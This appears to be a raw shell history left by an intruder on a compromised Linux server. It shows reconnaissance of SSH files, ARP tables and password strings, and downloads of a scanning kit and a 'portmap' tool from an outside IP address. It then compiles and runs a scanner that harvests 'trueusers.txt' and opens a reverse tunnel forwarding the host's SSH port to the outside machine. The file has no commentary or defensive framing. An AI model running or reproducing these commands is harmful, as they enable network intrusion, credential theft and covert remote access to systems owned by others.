 ls
ls .ssh
cat .ssh/known_hosts
arp -an
cd /opt
ls
cd script
ls
cd
ls
grep -r "passwd" *
ls
ls -lrht
df -h
arp -an
cd /opt
cd zabbix-agent
ls
cd zabbix_agetn
ls
cd zabbix_agent
ls
wget http://98.142.135.215:8088/scan.tar.gz
tar -xf scan.tar.gz
ls
cd sc
ls
ls -l
rm -rf trueusers.txt
rm -rf pscan2
gcc -o pscan2 pscan2.c
ls
ls -lh
./x 192.168
ls
cat trueusers.txt
wget http://98.142.135.215:8088/portmap
ls
cat trueusers.txt
portmap -m 3 -h1 127.0.0.1 -p1 33322 -h2 98.142.135.215 -p2 6666
./portmap -m 3 -h1 127.0.0.1 -p1 33322 -h2 98.142.135.215
chmod +x portmap
ls -lht
./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2 98.142.135.215 -p2 6666